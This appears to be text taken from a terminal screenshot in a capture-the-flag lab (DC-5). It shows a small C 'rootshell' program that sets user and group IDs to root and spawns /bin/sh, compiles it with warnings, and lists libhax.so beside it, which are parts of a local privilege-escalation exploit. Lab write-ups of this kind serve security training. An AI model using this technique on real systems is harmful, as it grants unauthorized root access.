 ┌──(root💀kali)-[/tmp/dc5]
└─# cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
┌──(root💀kali)-[/tmp/dc5]
└─# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-
function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-
function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit
-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit
-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-
function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expec
ting 2 [-Wbuiltin-declaration-mismatch]
┌──(root💀kali)-[/tmp/dc5]
└─# rm -f rootshell.c
┌──(root💀kali)-[/tmp/dc5]
└─# ls
libhax.so  rootshell
┌──(root💀kali)-[/tmp/dc5]
└─#